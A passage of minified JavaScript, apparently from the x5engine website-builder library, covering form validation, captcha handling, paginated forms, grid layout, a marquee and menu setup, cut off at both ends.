Date(b.date.substring(6),parseInt(b.date.substring(3,5),10)-1,b.date.substring(0,2)),c=new Date(b.date.getFullYear(),b.date.getMonth(),b.date.getDate());if(b.icon){var q=document.createElement("span");q=_jq(q),_jq(a).after(q),q.empty().append('<img src="res/date.gif" style="cursor: pointer;" class="imDatePickerIcon"/>'),q.find("img").css({marginTop:Math.floor(q.prev("input").outerHeight()-15)/2+1}),q.click(o)}else _jq(a).click(o);_jq(a).bind("change",function(){var a=i();a!=0&&k(null,a)}),_jq(a).click(function(){_jq(this).removeClass(x5engine.imForm.constants.mark)})}}),_jq.extend(x5engine,{imForm:{constants:{mark:"imFormMark"},initForm:function(a,b,c){b=b||!1,c==null&&(c={base:""}),_jq(a).find("label").wrapInner("<span>"),_jq(a).append('<input type="hidden" value="jsactive" name="imJsCheck" />'),_jq(a).find("img").each(function(){_jq(this).bind("mouseover",function(){x5engine.imTip.Show(_jq(this),{position:"top"})})}),b&&_jq(a).find(":input").each(function(){_jq("#"+_jq(this).attr("id")+"_tip").length>0&&_jq(this).bind("focus click",function(){_jq(this).one("blur",function(){_jq("#"+_jq(this).attr("id")+"_tip").triggerHandler("mouseout")})})}),_jq(a).find("[class*=datePicker]").each(function(){_jq(this).attr("class").match(/datePicker\[(.*),([\d]{1})\]/),RegExp.$1!=""&&RegExp.$2!=""&&x5engine.imDatePicker(_jq(this),{format:RegExp.$1.toString(),icon:parseInt(RegExp.$2)==1?!0:!1})}),_jq("[class*=valMaxLength], [class*=valLength]").each(function(){_jq(this).attr("class").match(/Length\[([0-9]+)\]/g);var a=RegExp.$1;_jq(this).keyup(function(){_jq(this).val(_jq(this).val().substring(0,a))})}),_jq("[class*=valNumber]").keypress(function(a){var b=a.charCode?a.charCode:a.keyCode;return b==8||b==37||b==39||b==46?!0:/^[0-9]+$/g.test(_jq(this).val()+String.fromCharCode(b))}),_jq("[class*=valDate]").keypress(function(a){var b=a.charCode?a.charCode:a.keyCode;return b==8||b==37||b==39||b==46?!0:/^[0-9\/\.]+$/g.test(_jq(this).val()+String.fromCharCode(b))}),_jq("[class*=valTelephone]").keypress(function(a){var b=a.charCode?a.charCode:a.keyCode;return b==8||b==37||b==39||b==46?!0:/^[0-9\s\-\(\)]+$/g.test(_jq(this).val()+String.fromCharCode(b))}),x5engine.imForm.showFiles(a),x5engine.imForm.setPagination(a,c),x5engine.imForm.lockCopyPaste(a),x5engine.utils.switchFocus(a),x5engine.imForm.showCaptcha(a),x5engine.imForm.setLabels(a,c);if(/Chrome/.test(navigator.userAgent)||/MSIE 8/.test(navigator.userAgent)||/MSIE 9/.test(navigator.userAgent)||/MSIE 10/.test(navigator.userAgent)){var d={"padding-left":7,"padding-right":7};_jq(a).find("input[type=button], input[type=submit], input[type=reset]").css(d)}else if(/Firefox/.test(navigator.userAgent)){var d={"padding-left":4,"padding-right":4,"padding-bottom":_jq(a).find(".imFormButtonWrapper").length>0?4:2};_jq(a).find("input[type=button], input[type=submit], input[type=reset]").css(d)}_jq(a).find("input[type=reset]").click(function(){return _jq("[tiptarget]").remove(),_jq(a).find("."+x5engine.imForm.constants.mark).removeClass(x5engine.imForm.constants.mark),_jq(a).find("."+x5engine.imTip.constants.locked).removeClass(x5engine.imTip.constants.locked),_jq(a).find("[class*=datePicker]").val("").attr("value",""),!0})},showFiles:function(a){/Chrome/.test(navigator.userAgent)&&_jq("input[type=file]").css({height:_jq(a).find("input[type=text]").innerHeight(),padding:0})},setLabels:function(a,b){_jq(a).find("input, textarea").not(":submit, :radio, :reset, :hidden, :button").each(function(){if(_jq(this).val()!=""&&_jq(this).prop("readonly")!=1){var c,d,e=_jq(this);b=b||{},e.data("label",_jq(this).val()),b.labelColor!=null&&e.css({color:b.labelColor}),e.is("input[type=password]")&&(c=e.attr("id")+"_fake",e.data("password",!0),e.after('<input type="text" class="'+e.attr("class").replace(/mandatory/g,"").replace(/equalTo\[[^\]]+\]/g,"")+'" style="'+e.attr("style")+'" value="'+e.data("label")+'" id="'+c+'"/>').fadeOut(0),d=_jq("#"+c),e.attr("value",""),d.focus(function(){d.fadeOut(0),e.fadeIn(0),e.focus()}),_jq(a).find("input[type=reset]").click(function(){e.fadeOut(0),d.fadeIn(0),setTimeout(function(){e.attr("value","")},500)})),e.focus(function(){e.data("password")&&d.fadeOut(0),e.val()==_jq(this).data("label")&&(e.val(""),e.css({color:b.fieldColor}))}),e.blur(function(){e.val()==""&&(e.data("password")&&(e.fadeOut(0),d.fadeIn(0)),e.val(e.data("label")),e.css({color:b.labelColor}))})}})},showCaptcha:function(a){var b="",c,d;_jq(a).find("[class*=imCpt]").not("iframe").each(function(){_jq(this).val("");var e="";if(/imCpt\[([0-9]+)\]/.test(_jq(this).attr("class"))){_jq(this).attr("class").match(/imCpt\[([0-9]+)\]/);var f=RegExp.$1||5;f>9&&(f=9)}else{_jq(this).attr("class").match(/imCpt\[([0-9]+),\s*([^\]]+)\]/);var f=RegExp.$1||5;f>9&&(f=9);var e=RegExp.$2||""}var g=_jq(this).attr("class").match(/imCpt\[\]/);for(c=0;c<f;c++){do d=parseInt(Math.random()*9);while(b.indexOf(d)>-1);b+=d}_jq("#"+_jq(this).attr("id")+"_imCptHdn").remove();if(x5engine.utils.isOnline())_jq(".imFrame\\["+_jq(this).attr("id")+"\\]").remove(),_jq(this).before('<iframe style="display: block; margin: 3px auto 2px auto; width: 120px; height: 24px; border: 1px solid #BBBBBB" class="imFrame['+_jq(this).attr("id")+']" src="'+e+"captcha/imcaptcha.php?action=show&code="+b+'" frameborder="0" marginwidth="0" marginheight="0" width="120" height="24" scrolling="no"></iframe><input type="hidden" value="'+b+'" name="imCptHdn" id="'+_jq(this).attr("id")+'_imCptHdn"/>');else{_jq("#"+_jq(this).attr("id")+"_fakediv").remove();var h='<div id="'+_jq(this).attr("id")+'_fakediv" style="font-size: 8pt; font-family: Tahoma; margin: 3px auto 2px auto; width: 120px; height: 24px; border: 1px solid #BBBBBB">';for(c=0;c<b.length;c++)h+='<img src="'+e+x5engine.settings.imCaptcha.offlineCodes[parseInt(b.charAt(c))].path+'" />';h+="</div>",h+='<input type="hidden" value="';for(c=0;c<b.length;c++)h+=x5engine.settings.imCaptcha.offlineCodes[parseInt(b.charAt(c))].letter;h+='" name="imCptHdn" id="'+_jq(this).attr("id")+'_imCptHdn"/>',_jq(this).before(h)}_jq("#imContent").change(),_jq(a).find("input[type=reset]").click(function(){x5engine.imForm.showCaptcha(_jq(a))})})},checkCaptcha:function(a){var b=a.prev("#"+a.attr("id")+"_imCptHdn").val(),c=a.val(),d="",e="",f=!1;return/imCpt\[([0-9]+),\s*([^\]]+)\]/.test(a.attr("class"))&&(a.attr("class").match(/imCpt\[([0-9]+),\s*([^\]]+)\]/),e=RegExp.$2||""),x5engine.utils.isOnline()?_jq.ajax({url:e+"captcha/imcaptcha.php?action=check&code="+b+"&ans="+c,async:!1,cache:!1,success:function(a){a!="-1"&&(f=!0)}}):c.toLowerCase()==b.toLowerCase()&&(f=!0),f},setPagination:function(a,b){var c=0,d=!1;b=b||{};var e=b.type||"tip";showPage=function(b,c){c=c||400,_jq(a+"_next").attr("disabled",!1),_jq(a+"_prev").attr("disabled",!1),_jq("."+x5engine.imTip.constants.classId).remove(),_jq("."+x5engine.imForm.constants.mark).removeClass(x5engine.imForm.constants.mark),b==1?(_jq(a+"_prev").fadeOut(0),_jq(a+"_next").fadeIn(0),_jq(a+"_submit").fadeOut(0)):_jq(a).find("[pageCount="+(b+1)+"]").length==0?(_jq(a+"_prev").fadeIn(0),_jq(a+"_next"
).fadeOut(0),_jq(a+"_submit").fadeIn(0)):(_jq(a+"_prev").fadeIn(0),_jq(a+"_next").fadeIn(0)),_jq(a).find("fieldset").each(function(){parseInt(_jq(this).attr("pageCount"))==b?_jq(this).children("div").not(".legend").animate({height:"show"},c):_jq(this).children("div").not(".legend").animate({height:"hide"},c)})},showNextPage=function(){var b=parseInt(_jq(a+"_pageCounter").val());x5engine.imForm.validate(_jq("fieldset[pageCount="+b+"]"),{showAll:true,paginate:true,type:e})==1&&(b++,_jq(a).find("[pageCount="+b+"]").length>0?(showPage(b),_jq(a+"_pageCounter").attr("value",b)):_jq(a).submit())},showPrevPage=function(){var b=parseInt(_jq(a+"_pageCounter").val());b--,b>0&&(_jq(a+"_pageCounter").attr("value",b),showPage(b))};var f=function(){_jq(a)[0].reset(),showPage(1)};_jq(a).find("fieldset").each(function(){_jq(this).hasClass("newPage")?(c!=0&&(d=!0),c++):c==0&&c++,_jq(this).attr("pageCount",c)});if(c>1){_jq(a).append('<input type="hidden" name="'+a.replace("#","")+'_pageCounter" id="'+a.replace("#","")+'_pageCounter" value="1" />'),_jq(a).children("div:last").append('<input type="button" id="'+a.replace("#","")+'_prev" value="'+x5engine.l10n.getLocalization("cart_goback")+'"/>'),_jq(a).children("div:last").append('<input type="button" id="'+a.replace("#","")+'_next" value="'+x5engine.l10n.getLocalization("cart_gonext")+'"/>');var g=_jq(a).find("input[type=submit]").attr("value");_jq(a).find("input[type=submit]").remove(),_jq(a).children("div:last").append('<input type="button" id="'+a.replace("#","")+'_submit" value="'+g+'"/>'),g=_jq(a).find("input[type=reset]").attr("value"),_jq(a).find("input[type=reset]").remove(),_jq(a).children("div:last").append('<input type="button" id="'+a.replace("#","")+'_reset" value="'+g+'"/>'),_jq(a).find(a+"_submit").fadeOut(0),_jq(a+"_prev").click(showPrevPage),_jq(a+"_next").click(showNextPage),showPage(1,1)}else{var g=_jq(a).find("input[type=submit]").attr("value");_jq(a).find("input[type=submit]").after('<input type="button" id="'+a.replace("#","")+'_submit" value="'+g+'"/>'),_jq(a).find("input[type=submit]").remove()}_jq(a+"_reset").click(f),_jq(a+"_submit").click(function(){x5engine.imForm.submit(a,b)}),_jq(a).submit(function(){return x5engine.imForm.submit(a,b),!1})},lockCopyPaste:function(a){var b;_jq(a).find("input[class*=equalTo]").each(function(){var a=_jq(this).attr("class").split(" ");for(var b=0;b<a.length;b++)if(a[b].substring(0,7)=="equalTo"){var c=a[b].substring(8,a[b].length-1);_jq("#"+c).bind("contextmenu cut copy paste",function(a){return a.preventDefault(),!1})}}),_jq(a).find("input[class*=equalTo]").bind("contextmenu cut copy paste",function(a){return a.preventDefault(),!1})},validate:function(a,b){var c=!0,d=!1,e;b=b||{};var f,g=_jq(a).attr("id");b==null&&(b={}),b.type=b.type||"tip",b.showAll=b.showAll||!1;if(b.type=="popup"||b.type=="alert")b.showAll=!1;b.paginate=b.paginate||!1,_jq(a).find("*").removeClass(x5engine.imForm.constants.mark);var h=function(a,e){var f=function(){_jq(this).removeClass(x5engine.imForm.constants.mark),_jq("[tiptarget="+_jq(this).attr("id")+"]").remove()},g;_jq(a).is("input[type=radio]")?g=_jq(a).parent().parent().parent().find("label").html():g=_jq("label[for="+_jq(a).attr("id")+"] span").html(),_jq(a).is("input[type=password]")&&!_jq(a).is(":visible")&&(_jq(a).data("label")!=null&&(g=_jq(a).data("label")),a=_jq("#"+_jq(a).attr("id")+"_fake"),_jq(a).unbind("focus",f).focus(f)),_jq(a).addClass(x5engine.imForm.constants.mark),_jq(a).is(":radio")&&_jq(a).css("border","none");if(e!=null&&(!d||b.showAll)){d=!0;var h=x5engine.l10n.getLocalization(e);g==null&&(g=_jq(a).data("label")),g==null&&(g="");if(g!=null){var i=!0;while(g.charAt(g.length-1)==":"||g.charAt(g.length-1)=="*"||g.charAt(g.length-1)==" ")g=g.substr(0,g.length-1);try{h=h.replace(/\[FIELD\]/g,"'"+g+"'")}catch(j){}switch(b.type){case"alert":alert(h);break;case"popup":var k=new x5engine.utils.Gui;k.showPopUp({text:h});break;case"tip":default:var l;_jq(a).attr("class").match(/datePicker\[(.*),([\d]{1})\]/)&&_jq(a).next("span").find("img.imDatePickerIcon").is("img")!=0?l=_jq(a).next("span").find(".imDatePickerIcon"):_jq(a).is("input[type=radio]")?(_jq(a).click(function(){_jq(this).unbind("click"),_jq("[tiptarget="+_jq(this).attr("id").substring(0,_jq(this).attr("id").lastIndexOf("_"))+"_target]").remove(),_jq("label[for="+_jq(a).attr("id").substring(0,_jq(a).attr("id").lastIndexOf("_"))+"] span").removeClass(x5engine.imTip.constants.locked).attr("id","")}),l=_jq(a).parent().parent().parent(),l.attr("id",_jq(a).attr("id").substring(0,_jq(a).attr("id").lastIndexOf("_"))+"_target"),_jq("[tiptarget="+_jq(a).attr("id").substring(0,_jq(a).attr("id").lastIndexOf("_"))+"_target]").length>0&&(l=null)):_jq(a).next("img").is("img")?(i=_jq(a),l=_jq(a).next("img")):_jq(a).nextAll("iframe.imFrame\\["+_jq(a).attr("id")+"\\]").is("iframe")?(i=_jq(a),l=_jq(a).nextAll("iframe.imFrame\\["+_jq(a).attr("id")+"\\]")):l=_jq(a),l!=null&&(l.removeClass(x5engine.imTip.constants.locked),x5engine.imTip.Show(l,{position:"right",text:h,unique:!1,classes:b.classes,persistant:!0,hideOnFocus:i}))}}}c=!1},i=function(a){var b="",c="[]_\\(){}-.+*?";for(var d=0;d<a.length;d++)switch(a.charAt(d)){case"N":b+="[0-9]{1}";break;case"F":b+="[0-9]{0,1}";break;case"A":b+="[a-zA-Z]{1}";break;case"Z":b+="[a-zA-Z]{0,1}";break;default:c.indexOf(a.charAt(d))!=0?b+="\\"+a.charAt(d):b+=a.charAt(d)}return b="^"+b+"$",new RegExp(b)},j=function(){_jq(a).find(".mandatory").not(":checkbox").not(":radio").each(function(){(_jq(this).val()==""||_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))&&h(this,"form_mandatory")}),_jq(a).find(".mandatory:checkbox").each(function(){this.checked==0&&h(this,"form_mandatory")}),_jq(a).find(".mandatory:radio").each(function(){_jq(".mandatory[name="+_jq(this).attr("name")+"]:checked").length==0&&h(this,"form_mandatory")}),_jq(a).find("[class*=equalTo]").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;var a=_jq(this).attr("class").split(" ");for(var b=0;b<a.length;b++)if(a[b].substring(0,7)=="equalTo"){var c=a[b].substring(8,a[b].length-1);_jq(this).val()!=_jq("[name="+c+"]").val()&&h(this,"form_equal")}}),_jq(a).find("[class*=valMinLength]").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;var a=_jq(this).attr("class").split(" ");for(var b=0;b<a.length;b++)if(a[b].substring(0,12)=="valMinLength"){var c=parseInt(a[b].substring(13,a[b].length-1));_jq(this).val().length<c&&h(this,"form_length")}}),_jq(a).find("[class*=valLength]").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;var a=_jq(this).attr("class").split(" ");for(var b=0;b<a.length;b++)if(a[b].substring(0,9)=="valLength"){var c=parseInt(a[b].substring(10,a[b].length-1));_jq(this).val().length!=c&&h(this,"form_length")}}),_jq(a).find(".valNumber").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^\d*$/.test(_jq(this).val())==0&&h(this,"form_numbers")}),_jq(a).find(".valChars").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^\D*$/.test(_jq(this).val())==0&&h(this,"form_characters")}),_jq(a).find(".valGenTelephone").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^[0-9\-\.\/\(\)\s]*$/.test(_jq(this).val())==0&&h(this,"form_telephone")}),_jq(a).find(".valTelephone").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^[0-9 \-\.\/]*$/.test(_jq(this).val())==0&&h(this,"form_telephone")}),_jq(a).find(".valUSTelephone").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^\([1-9]\d{2}\)\s?\d{3}\-\d{4}$/.test(_jq(this).val())==0&&h(this,"form_telephone")}),_jq(a).find(".valDate").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{2}$/.test(_jq(this).val())==0&&h(this,"form_date")}),_jq(a).find(".valDate2").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{2,4}$/.test(_jq(this).val())==0&&h(this,"form_date")}),_jq(a).find(".valUSDate").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^\d{1,2}(\-|\/|\.)\d{1,2}\1\d{4}$/.test(_jq(this).val())==0&&h(this,"form_date")}),_jq(a).find("[class*=datePicker]").each(function(){_jq(this).attr("class").match(/datePicker\[(.*),([\d]{1})\]/);if(_jq(this).val()!=""&&RegExp.$1!=""&&RegExp.$2!=""){var a=RegExp.$1;a=a.replace(/\//g,"\\/"),a=a.replace(/\s/g,"\\s+"),a=a.replace(/\-/g,"\\-"),a=a.replace(/\./g,"\\."),a=a.replace(/\[dd\]/g,"\\d{1,2}"),a=a.replace(/\[mm\]/g,"\\d{1,2}"),a=a.replace(/\[yy\]/g,"\\d{2}"),a=a.replace(/\[yyyy\]/g,"\\d{4}"),a=a.replace(/\[DD\]/g,"[^\\d]+"),a=a.replace(/\[MM\]/g,"[^\\d]+"),a=a.replace(/\[D\]/g,"[^\\d]+"),a=a.replace(/\[M\]/g,"[^\\d]+"),a="^"+a+"$";var b=new RegExp(a);b.test(_jq(this).val())||h(this,"form_date")}}),_jq(a).find("[class*=valCDate]").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;var a=_jq(this).attr("class").split(" ");for(var b=0;b<a.length;b++)if(_jq(this).val()!=""&&a[b].substring(0,8)=="valCDate"){var c=a[b].substring(9,a[b].length-1);c=c.replace(/\_/g,"\\s"),c=c.replace(/\//g,"\\/"),c=c.replace(/\-/g,"\\-"),c=c.replace(/\./g,"\\."),c=c.replace(/\[dd\]/g,"\\d{1,2}"),c=c.replace(/\[mm\]/g,"\\d{1,2}"),c=c.replace(/\[yy\]/g,"\\d{2}"),c=c.replace(/\[yyyy\]/g,"\\d{4}"),c=c.replace(/\[DD\]/g,"[\\wìòàùèé']+"),c=c.replace(/\[MM\]/g,"[\\wìòàùèé']+"),c=c.replace(/\[D\]/g,"[\\wìòàùèé']+"),c=c.replace(/\[M\]/g,"[\\wìòàùèé']+"),c="^"+c+"$";var d=new RegExp(c);d.test(_jq(this).val())||h(this,"form_date")}}),_jq(a).find(".valEmail").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val()!=""&&/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i.test(_jq(this).val())==0&&h(this,"form_email")}),_jq(a).find(".valCF").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val(_jq(this).val().toUpperCase()),_jq(this).val()!=""&&/^[A-Z]{6}\d{2}[A-Z]\d{2}[A-Z]\d{3}[A-Z]$/.test(_jq(this).val())==0&&/^[0-9]+$/.test(_jq(this).val())==0&&h(this,"form_CF")}),_jq(a).find(".valURL").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val(_jq(this).val().toUpperCase()),_jq(this).val()!=""&&/(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(_jq(this).val())==0&&h(this,"form_URL")}),_jq(a).find(".valUSZIP").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;_jq(this).val(_jq(this).val().toUpperCase()),_jq(this).val()!=""&&/(^\d{5}$)|(^\d{5}-\d{4}$)/.test(_jq(this).val())==0&&h(this,"form_format")}),_jq(a).find("[class*=valCustom]").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;var a=_jq(this).attr("class").split(" ");for(var b=0;b<a.length;b++)if(_jq(this).val()!=""&&a[b].substring(0,9)=="valCustom"){var c=a[b].substring(10,a[b].length-1);c=i(c),_jq(this).val()!=""&&_jq(this).val()!=""&&c.test(_jq(this).val())==0&&h(this,"form_format")}}),_jq(a).find("[class*=valVAT]").each(function(){return!0}),_jq(a).find("input.valDisclaimer").each(function(){this.checked||h(_jq(this),"form_err_disclaimer")}),_jq(a).find("[class*=imCpt]").not("iframe").each(function(){x5engine.imForm.checkCaptcha(_jq(this))||(x5engine.imForm.showCaptcha(a),h(_jq(this),"form_captcha"))}),_jq(a).find("input[type=submit]").attr("disabled",!1).attr("value",e),_jq(a).find(g+"_fakebutton2").attr("disabled",!1).attr("value",f),_jq(a).find("[class*=valQuestion]").each(function(){if(_jq(this).data("label")!=undefined&&_jq(this).val()==_jq(this).data("label"))return;var b=_jq(this).attr("class"),c=_jq(a).attr("action");b.match(/valQuestion\[([A-Za-z0-9]+)\]/);if(x5engine.utils.isOnline()){if(RegExp.$1!=""){var d=_jq(this);_jq.ajax({type:"POST",url:c,data:{action:"check_answer",id:RegExp.$1,answer:d.val()},async:!1,cache:!1,success:function(a,b,c){a==="0"&&h(_jq(d),"form_question")}})}}else _jq("#"+_jq(this).attr("id")+"_offlineanswer").val().replace(/\"/g,"'").replace(/\</g,"&lt;").replace(/\>/g,"&gt;")!=_jq(this).val().replace(/\"/g,"'").replace(/\</g,"&lt;").replace(/\>/g,"&gt;")&&h(_jq(this),"form_question")})};return b.type=="tip"&&_jq("."+x5engine.imTip.constants.classId).remove(),_jq(a).find("[type=submit]").length>0&&(e=_jq(a).find("[type=submit]").attr("value"),_jq(a).find("input[type=submit]").attr("disabled",!0).attr("value",x5engine.l10n.getLocalization("form_validating"))),_jq(a).find(g+"_fakebutton2").length>0&&(f=_jq(a).find(id+"_fakebutton2").attr("value"),_jq(a).find(g+"_fakebutton2").attr("disabled",!0).attr("value",x5engine.l10n.getLocalization("form_validating"))),j(),c},submit:function(a,b){x5engine.imForm.validate(a,b)&&(x5engine.utils.isOnline()?(_jq(a).unbind("submit"),_jq(a).submit()):x5engine.utils.showOfflineMessage(b.offlineMessage))}}}),_jq.extend(x5engine,{imGrid:{cell:function(a){var b,c,d,e,f,g,h=!1,i=function(){var b=_jq(a).css("height");_jq(a).css("height","auto");var c=_jq(a).height();return _jq(a).find("[class*=imCpt]").not("iframe").length>0&&(c+=30),_jq(a).css("height",b),c},j=function(){var d=_jq(a).offset();b=d.top,c=b+_jq(a).outerHeight()},k=function(){var b=_jq(a).offset();d=b.left,e=d+_jq(a).outerWidth()};this.height=function(b){if(b==null)return _jq(a).height();_jq(a).height(b-(_jq(a).outerHeight()-_jq(a).height()))},this.pushY=function(b){_jq(a).css("top").match(/^([0-9]+)[a-z]*$/);var c=RegExp.$1*1;c+=b,_jq(a).css("top",c+"px")},this.html=function(b){if(b==null)return _jq(a).html();_jq(a).html(b)},this.isAbsolute=function(a){if(a==null)return h;h=a},this.sy=function(){return j(),b},this.ey=function(){return j(),c},this.sx=function(){return k(),d},this.ex=function(){return k(),e},g=_jq(a).offset().top,f=i(),_jq(a).height()<f&&_jq(a).height(f)},init:function(){if(x5engine.settings.imGrid.enabled){var a=[],b=[],c,d,e,f=_jq("#imFooPad"),g,h;f.length>0&&(h=f.offset(),h=h.top,g=h+f.innerHeight()),_jq("[class*=imGrid]").each(function(){var c=_jq(this).attr("class"),d,e,f,g=!1;/imGrid\[[0-9]+,\s*[0-9]+[,]*\s*[0-9]*\]/.test(c)&&(c.match(/imGrid\[([0-9]+),\s*([0-9]+)[,]?\s*([0-9]*)\]/),d=RegExp.$1*1,e=RegExp.$2*1,RegExp.$3*1==1&&(g=!0),a[e]==null&&(a[e]=[]),b[d]==null&&(b[d]=[]),f=new x5engine.imGrid.cell(_jq(this)),f.isAbsolute(g),a[e][a[e].length]=f,b[d][b[d].length]=f)});for(c=0;c<a.length;c++)if(a[c]!=null){var i=0;for(d=0;d<a[c].length;d++){if(a[c][d].isAbsolute()&&c!=0)for(c2=0;c2<a[c-1].length;c2++){var j=a[c-1][c2],k=a[c][d];j.ey()>k.sy()&&(j.sx()<k.ex()||j.ex()>k.sx())&&k.pushY(j.ey()-k.sy())}a[c][d].ey()>i&&(i=a[c][d].ey())}for(d=0;d<a[c].length;d++)a[c][d].height(i-a[c][d].sy())}f.length>0&&(i>g?f.remove():f.height(g-h-i-(_jq("#imBtMn").length>0?_jq("#imBtMn").outerHeight():0)))}}}}),_jq.extend(x5engine,{imHour:function(a){var b=new Date;_jq(a).empty().append(x5engine.utils.imFormatInt(b.getHours())+":"+x5engine.utils.imFormatInt(b.getMinutes())+":"+x5engine.utils.imFormatInt(b.getSeconds())+" "),setTimeout("x5engine.imHour('"+a+"')",1e3)}}),_jq.extend(x5engine,{imKeys:{Replace:function(a,b){var c=_jq(a).find();for(var d=0;d<c.length;d++)x5engine.imKeys.Replace(c[d],b);for(d=0;d<b.length;d++)_jq.isFunction(b[d].r)?_jq(a).html(_jq(a).html().replace(b[d].f,b[d].r())):_jq(a).html(_jq(a).html().replace(b[d].f,b[d].r))},Set:function(a){x5engine.imKeys.Replace(_jq("body"),a),x5engine.imDate(".imDate",x5engine.l10n.getLocalization("date_days"),x5engine.l10n.getLocalization("date_months")),x5engine.imHour(".imHour")}}}),_jq.extend(x5engine,{imMarquee:function(a){a.direction=a.direction||"up",a.easing=a.easing||"linear",a.speed=a.speed||2e3,a.bounce=a.bounce||!1,a.type=a.type||"inner";var b=_jq(a.object),c=b.html();b.empty().append('<div class="imRoller">'+c+"</div>"),b.css({position:"relative",overflow:"hidden"});var d=_jq(a.object+" .imRoller");d.css("position","relative");var e=function(){var c;switch(a.direction){case"up":a.type=="inner"?c=b.innerHeight()-d.outerHeight():c=b.innerHeight(),d.css({top:c});break;case"BOTTOM":a.type=="inner"?c=0:c=-d.outerHeight(),d.css({top:c});break;case"right":a.type=="inner"?c=0:c=-d.outerWidth(),d.css({left:c});break;case"left":a.type=="inner"?c=b.innerWidth()-d.outerWidth():c=b.innerWidth(),d.css({left:c})}},f=function(){var c;if(a.bounce)switch(a.direction){case"up":a.direction="BOTTOM";break;case"BOTTOM":a.direction="up";break;case"left":a.direction="right";break;case"right":a.direction="left"}e();switch(a.direction){case"up":a.type=="inner"?c=0:c=-d.outerHeight(),d.animate({top:c},a.speed,a.easing,function(){f()});break;case"BOTTOM":a.type=="inner"?c=b.innerHeight()-d.outerHeight():c=b.innerHeight(),d.animate({top:c},a.speed,a.easing,function(){f()});break;case"right":a.type=="inner"?c=b.innerWidth()-d.outerWidth():c=b.innerWidth(),d.animate({left:c},a.speed,a.easing,function(){f()});break;case"left":a.type=="inner"?c=0:c=-d.outerWidth(),d.animate({left:-d.outerWidth()},a.speed,a.easing,function(){f()})}};f()}}),_jq.extend(x5engine,{imMenu:{setup:function(a){a.target=a.target||"#imMnMn",a.orientation=a.orientation||"horizontal",a.type=a.type||"singleColumn",a.effect=a.effect||"fade",a.opacity=a.opacity||1,a.timeout=a.timeout||300,a.animationTime=a.animationTime||200,a.menuHeight=a.menuHeight||25,a.submenuHeight=a.submenuHeight||25,a.verticalScroll==null&&(a.verticalScroll=!1);var b=_jq(a.target),c,d=/MSIE 7/.test(navigator.userAgent),e=/MSIE 8/.test(navigator.userAgent),f=null,g=new Array,h=new Array,i,j,k,l=function(b,c){if(b.parent().closest("ul").parent().attr("id")==_jq(a.target).attr("id"))return;if(b==null||b.length==0)return;b.data("flip-direction",c),c<0?b.css({marginLeft:-b.parent("li").width()-b.width()}):b.css({marginLeft:0})},m=function(b){b.children("ul, div").stop(!0,!0),b.children("ul, div").length>0&&b.siblings("li").each(function(){h[_jq(this).attr("id")]!=null&&(clearTimeout(h[_jq(this).attr("id")]),n(_jq(this)))});if(a.type!="multipleColumn"){var c=b.offset();b.closest("ul").data("flip-direction")!=b.children("ul").data("flip-direction")&&l(b.children("ul"),b.closest("ul").data("flip-direction")),b.children("ul").data("flip-direction")==1&&c.left+b.width()+b.children("ul").width()>_jq(window).width()+_jq(window).scrollLeft()&&l(b.children("ul"),-1),b.children("ul").data("flip-direction")==-1&&c.left-b.width()<_jq(window).scrollLeft()&&l(b.children("ul"),1)}switch(a.effect){case"fade":b.children("ul,div").fadeIn(a.animationTime);break;case"v-slide":b.children("ul,div").slideDown(a.animationTime);break;case"h-slide":if(b.children(".jsOverflowControl").length>0){if(b.children(".jsOverflowControl").attr("vis")=="false"||b.children(".jsOverflowControl").attr("vis")==null){b.children(".jsOverflowControl").attr("vis","true").width("auto");var d=g[b.children(".jsOverflowControl").attr("id_number")].width;a.orientation=="horizontal"?b.children(".jsOverflowControl").css({overflow:"hidden",width:0}):(b.children(".jsOverflowControl").children("div").css({marginTop:0,marginLeft:0}),b.children(".jsOverflowControl").css({overflow:"hidden",width:0})),b.children(".jsOverflowControl").fadeIn(1).animate({width:d},a.animationTime,null,function(){_jq(this).css("overflow","visible")})}}else 